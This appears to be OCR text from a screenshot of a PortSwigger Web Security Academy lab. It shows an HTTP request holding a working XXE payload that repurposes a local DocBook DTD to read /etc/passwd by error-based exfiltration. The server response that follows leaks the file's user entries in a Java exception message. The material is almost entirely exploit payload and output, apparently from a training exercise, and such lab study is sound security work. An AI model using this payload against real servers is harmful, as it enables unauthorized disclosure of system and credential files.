 13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a82008f0414c0e180303a47004d004c.web-security-academy.net/p
roduct?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE message [
22 <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd">
23 <!ENTITY % ISOamso '
24 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
25 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
26 &#x25;eval;
27 &#x25;error;
28 '>
29 %local_dtd;
30 ]>
31 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /none
xistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash